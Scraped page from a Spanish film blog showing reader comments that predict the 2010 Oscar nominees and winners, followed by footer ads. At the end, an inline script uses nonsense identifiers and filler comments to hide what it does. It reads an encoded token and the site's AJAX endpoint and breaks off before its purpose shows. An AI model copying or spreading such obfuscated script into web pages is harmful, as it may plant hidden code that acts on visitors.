							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1293"><time datetime="2010-01-06T01:43:14+01:00">6 enero 2010 a las 1:43</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Definitivamente AVATAR, PRECIOUS Y MALDITOS BASTARDOS, DEVEN DE ESTAR NOMINADOS !!! SON MIS TRES FAVORITAS PARA ESTE AÑO</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1305" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-1305" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://lucero" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/c98d651234eb515118ccf5fd8eba7a14?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">favio</span><span class="screen-reader-text says">dice:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1305"><time datetime="2010-01-07T02:10:43+01:00">7 enero 2010 a las 2:10</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>NOMINADOS PARA DEBERIA SER la huerfana ,era de hielo 3, enemigo publico, que paso ayer y secretos del poder me falta 5 mas pero para mi esos deberian entrar</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1321" class="comment even thread-even depth-1">
				<article id="div-comment-1321" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/43295643a594d57b013bae9f28de3eef?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">francis</span><span class="screen-reader-text says">dice:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1321"><time datetime="2010-01-07T23:18:06+01:00">7 enero 2010 a las 23:18</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>mejor cancion original!! time for miracles &#8211; adam lambert</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1376" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-1376" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/603509fb240859ef05b650f2c540abfe?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">MM</span><span class="screen-reader-text says">dice:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1376"><time datetime="2010-01-11T20:25:41+01:00">11 enero 2010 a las 20:25</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>..Australia&#8230; best pelicula</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1397" class="comment even thread-even depth-1">
				<article id="div-comment-1397" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/d618737a4b5218327c526b337a302e97?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">kevin</span><span class="screen-reader-text says">dice:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1397"><time datetime="2010-01-14T05:15:13+01:00">14 enero 2010 a las 5:15</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Avatar de James Cameron se lo va a ganar todo!! xD</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1407" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-1407" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/90e6ca599db3dfcd22528f29ab3c4a60?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">ambiorix</span><span class="screen-reader-text says">dice:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1407"><time datetime="2010-01-16T04:50:11+01:00">16 enero 2010 a las 4:50</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>AVATAR estara nominada a todas las categorias y las ganara todas. Quizas le dejen algunos premios de consolacion a otras</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1412" class="comment even thread-even depth-1">
				<article id="div-comment-1412" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/0680091a2861b696645f131a9609ea61?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">santos lainez</span><span class="screen-reader-text says">dice:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1412"><time datetime="2010-01-17T07:43:28+01:00">17 enero 2010 a las 7:43</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Espero que «Amor y Frijoles» de Honduras, este nominada a mejor pelicula extranjera.</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1424" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-1424" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/0fea2dc5b557819e4a98724ead7c0d5c?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">dick digler</span><span class="screen-reader-text says">dice:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1424"><time datetime="2010-01-18T17:15:56+01:00">18 enero 2010 a las 17:15</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>deberian nominar al secreto de sus ojos com o mejor pelicula extranjera, avatar es  buena pero no tanto como unglorius bastard, ademas unglorius es original avtar es una historia super remanida y previsible, sacando los efectos especiales no tiene nada de especial, si jusgan la historia por sobre los efectos tarantino se la lleva. enemigos publicos, tambien me parece una con posibilidades.</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1438" class="comment even thread-even depth-1">
				<article id="div-comment-1438" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/1d2fdd62950cfdfd70f9918272d4605f?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">anonymous</span><span class="screen-reader-text says">dice:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1438"><time datetime="2010-01-19T23:42:32+01:00">19 enero 2010 a las 23:42</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Mejor canción original: possibility lykke li</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1442" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-1442" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/178d6dac2ab58ee48d32aa1159aafdbf?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Nunu</span><span class="screen-reader-text says">dice:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1442"><time datetime="2010-01-20T02:21:00+01:00">20 enero 2010 a las 2:21</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Me enfadaría mucho si Avatar acaparara los premios de este año&#8230;</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1445" class="comment even thread-even depth-1">
				<article id="div-comment-1445" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/8603cdcf6a8e2bd6ae90b7a39e412268?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Cinefilo</span><span class="screen-reader-text says">dice:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1445"><time datetime="2010-01-20T04:27:09+01:00">20 enero 2010 a las 4:27</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Avatar va a arrasar como mejor pelicula,mejores efectos especiales,mejor mezcla de sonido,mejor edicion de sonido y alo mejor direccion de arte,mejor director James Cameron, pero yo le daria el oscar al mejor actor d reparto a Christoph Waltz por Inglourious Basterd y tambien el guion original a Quentin Tarantino aunque Al Aire esta muy fuerte con el guion.<br />
es una lastima que Alicia in the Wonderland no haya salido por k si no esa se llevaria mejor fotografia y direccion de arte pues es lo que mejor sabe hacer Tim Burton</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1451" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-1451" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/f2bfd5a4a13ae71f00cfe86288d5458c?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Alfredo</span><span class="screen-reader-text says">dice:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1451"><time datetime="2010-01-20T17:40:45+01:00">20 enero 2010 a las 17:40</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>ojalá éste año 2010, gane el oscar como mejor pelicula extranjera, alguna pelicula mexicana</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1454" class="comment even thread-even depth-1">
				<article id="div-comment-1454" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://444" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/8b357df4c09e0dc365d98516a87ec6e4?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Andrea</span><span class="screen-reader-text says">dice:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1454"><time datetime="2010-01-21T17:46:28+01:00">21 enero 2010 a las 17:46</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Hola bueno para mi la mejor peli extranjera obvio que «El secreto de sus ojos» es la mejor peli policial y de crimen de latinoamerica aparte hay que admiti tenemos los mejores actores de americalatina , besos</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1455" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-1455" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://444" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/8b357df4c09e0dc365d98516a87ec6e4?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Andrea</span><span class="screen-reader-text says">dice:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1455"><time datetime="2010-01-21T17:47:39+01:00">21 enero 2010 a las 17:47</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Argentina!!</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1473" class="comment even thread-even depth-1">
				<article id="div-comment-1473" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/8da2bc7319034eb3edb807c37b00540e?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">alejandra</span><span class="screen-reader-text says">dice:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1473"><time datetime="2010-01-22T22:12:36+01:00">22 enero 2010 a las 22:12</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>mejor actor de reparto: brad pitt por the tree of life, mejor pelicula: AVATAR, mejor actriz: meryl streep por: julie and julia, mejor actriz secundaria: sophia loren por nine, mejor actor: morgan freeman por invictus o brad pitt de nuevo por inglorius basterds, mejor director: james cameron.</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1494" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-1494" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/e7ff66241dfb585675ec8007b09f9b49?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Yolanda</span><span class="screen-reader-text says">dice:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1494"><time datetime="2010-01-25T02:08:35+01:00">25 enero 2010 a las 2:08</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>NINE<br />
Marion Cotillard</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1495" class="comment even thread-even depth-1">
				<article id="div-comment-1495" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/cbe1f4b992e1d9be57237aef5604d521?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">boikot</span><span class="screen-reader-text says">dice:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1495"><time datetime="2010-01-25T04:12:01+01:00">25 enero 2010 a las 4:12</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>mejor actor shartlo copley,mejor pelicula district 9, mejor director petter jacson</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-1497" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-1497" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/8603cdcf6a8e2bd6ae90b7a39e412268?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Cinefilo</span><span class="screen-reader-text says">dice:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-1/#comment-1497"><time datetime="2010-01-25T04:48:49+01:00">25 enero 2010 a las 4:48</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>osea alejandra bratt pitt no arrasara con los oscares este año,si no lo hizo con el curioso caso de benjamin button k fue un peliculon y actuo muy bien,menos con estas movies k ni al kazo su actuacion bueno en the tree of life todavia una nominacion pero hasta ahi no mas y eso ya es mucho pero por inglourios basterd m di cuenta k salia el x k aparece en los creditos pero super X la actuacion , no digo k sea mal actor pero no es para tanto,k no t ciegue el amor por el jajaja&#8230;hubicate no manches<br />
mjor actor morgan freeman x invictus eso es d ley y mejor actor de reparto Cristoph waltz x inglourios basterd esos son los fuertes&#8230;..</p>

					</div><!-- .comment-content -->

					
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->

				<nav class="comments-pagination pagination only-next" aria-label="Comentarios">
					<span class="page-numbers current">1</span>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-20/#comments">20</a>
<a class="next page-numbers" href="https://www.cinenganos.com/nominaciones-al-oscar-2010/comment-page-2/#comments">Comentarios siguientes <span aria-hidden="true">&rarr;</span></a>				</nav>

				
		</div><!-- .comments-inner -->

	</div><!-- comments -->

	<hr class="styled-separator is-style-wide" aria-hidden="true" />
	<div class="comment-respond" id="respond">

		<p class="comments-closed">Los comentarios están cerrados.</p>

	</div><!-- #respond -->

	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Entradas recientes</h2><nav aria-label="Entradas recientes">
		<ul>
											<li>
					<a href="https://www.cinenganos.com/lista-imprimible-de-los-nominados-al-oscar-2020/">Lista imprimible de los nominados al Oscar 2020</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/nominaciones-al-oscar-2020/">Nominaciones al Oscar 2020</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/la-lista-completa-del-oscar-a-la-mejor-pelicula/">La lista completa del Oscar a la Mejor Película</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/lista-imprimible-de-los-nominados-al-oscar-2019/">Lista imprimible de los nominados al Oscar 2019</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/nominaciones-al-oscar-2019/">Nominaciones al Oscar 2019</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/ganadores-del-oscar-2018/">Ganadores del Oscar 2018</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/lista-imprimible-de-los-nominados-al-oscar-2018/">Lista imprimible de los nominados al Oscar 2018</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/nominaciones-al-oscar-2018/">Nominaciones al Oscar 2018</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/globos-de-oro-2018-ganadores/">Globos de Oro 2018: Ganadores</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/globos-de-oro-2018-nominaciones/">Globos de Oro 2018: Nominaciones</a>
									</li>
					</ul>

		</nav></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h2 class="widget-title subheading heading-size-3">Prueba de música ilimitada</h2><div class="textwidget custom-html-widget"><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=22&l=ur1&category=amu&banner=02JVRWVEWK0JBP8DWBR2&f=ifr&linkID=6b948eae43324a70dbb89504faf67a34&t=cinenganos-21&tracking_id=cinenganos-21" width="250" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h2 class="widget-title subheading heading-size-3">¡Envíos gratuitos!</h2><div class="textwidget custom-html-widget"><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=22&l=ur1&category=premium&banner=0X5115VR32VGZVXY8902&f=ifr&linkID=bc110c1164417b7766ab6ebb8a954449&t=cinenganos-21&tracking_id=cinenganos-21" width="250" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://www.cinenganos.com/">CineNgaños</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://es.wordpress.org/">
								Funciona con WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir arriba <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script id='smartstructurement_biserviceity-js-extra'>
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.cinenganos.com\/?qxiqin=56x5","reactor_supertypescriptive":"2qMK6OWBj+G4rNFmubbVOWtnemdSV3pvR2JWL2pmWGw5ajArbUE9PQ==","autoreacting_sass":"https:\/\/www.cinenganos.com\/wordpress\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"3ca681aaba"};
</script>
<script id='smartstructurement_biserviceity-js-after'>
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
